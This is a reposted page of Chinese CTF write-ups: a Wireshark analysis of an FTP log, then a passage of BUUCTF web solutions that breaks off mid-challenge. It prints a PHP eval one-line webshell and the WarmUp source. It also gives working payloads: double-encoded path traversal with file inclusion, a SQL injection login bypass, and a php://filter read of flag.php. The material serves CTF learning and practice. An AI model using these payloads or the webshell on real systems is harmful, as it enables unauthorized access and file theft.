服务器日志—wp—青少年CTF

Posted SRIGT

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了服务器日志—wp—青少年CTF相关的知识,希望对你有一定的参考价值。



- 使用 WireShark 打开日志文件 log.pcpng

- 获取恶意用户下载的文件

- 方法一:通过对 FTP-DATA 对象导出,可知下载了名为 flag 的文件,通过 save 可获取文件

- 方法二:通过过滤 FTP 发现恶意用户使用了 LIST、RETR 等指令,其中 RETR 指令用于让服务器克隆一份指定的文件,由此推出下载了 flag 文件,可以过滤 FTP-DATA 通过追踪 TCP 流导出文件内容

- 方法一:通过对 FTP-DATA 对象导出,可知下载了名为 flag 的文件,通过 save 可获取文件

- 同时知道了恶意用户的地址为 10.10.1.131,可通过

ip.src==10.10.1.128 && tcp.flags.ack方法进行过滤,在获取 flag 文件的位置附近可找到 php 一句话木马的目录与内容,其中,密码在木马中的位置为<?php @eval($_POST[\'密码\']);?>

-End-

[CTF从0到1学习] BUUCTF WEB部分 wp(待完善)

[CTF从0到1学习] BUUCTF WEB部分 wp(待完善)

文章目录



[HCTF 2018]WarmUp

首先看看网页源码呗

<?php

highlight_file(__FILE__);

class emmm

public static function checkFile(&$page)

//定义了一个数组

$whitelist = ["source"=>"source.php","hint"=>"hint.php"];

// 判断,变量是否为空,是否不是字符串

if (! isset($page) || !is_string($page))

echo "you can't see it";

return false;

// 如果参数存在于数组中,返回true

if (in_array($page, $whitelist))

return true;

// mb_substr是截取函数,从0到?

$_page = mb_substr(

$page,

0,

mb_strpos($page . '?', '?')

);

// 如果变量在数组中,返回true

if (in_array($_page, $whitelist))

return true;

// 先进行url解码,然后截取字符,如果变量在数组中没返回true

$_page = urldecode($page);

$_page = mb_substr(

$_page,

0,

mb_strpos($_page . '?', '?')

);

if (in_array($_page, $whitelist))

return true;

echo "you can't see it";

return false;

if (! empty($_REQUEST['file'])

&& is_string($_REQUEST['file'])

&& emmm::checkFile($_REQUEST['file'])

)

include $_REQUEST['file'];

exit;

else

echo "<br><img src=\\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\\" />";

?>

可以看到函数代码中有四个if语句

第一个if语句对变量进行检验,要求$page为字符串,否则返回false

第二个if语句判断$page是否存在于$whitelist数组中,存在则返回true

第三个if语句判断截取后的$page是否存在于$whitelist数组中,截取$page中'?'前部分,存在则返回true

第四个if语句判断url解码并截取后的$page是否存在于$whitelist中,存在则返回true

若以上四个if语句均未返回值,则返回false

有三个if语句可以返回true,第二个语句直接判断$page,不可用

第三个语句截取'?'前部分,由于?被后部分被解析为get方式提交的参数,也不可利用





第四个if语句中,先进行url解码再截取,因此我们可以将?经过两次url编码,在服务器端提取参数时解码一次,checkFile函数中解码一次,仍会解码为'?',仍可通过第四个if语句校验。('?'两次编码值为'%253f'),构造url:

所以我们的payload 就是



file=source.php?file=source.php%253f../../../../../ffffllllaaaagggg

成功拿到flag



[极客大挑战 2019]EasySQL





这种就是抓抓包了,发现有单引号报错

那就是典型的万能密码了

payload:/check.php?username=admin'%20or%201=1%23&password=123







[极客大挑战 2019]Havefun

先看网页源代码吧

试了试cat=dog居然解出flag了。可能是那种签到题吧





[ACTF2020 新生赛]Include

首先题目是include,所以会往文件包含去想



尝试使用php://filter伪协议



payload:?file=php://filter/read=convert.base64-encode/resource=flag.php

base64解码得









[强网杯 2019]随便注

看一眼源码



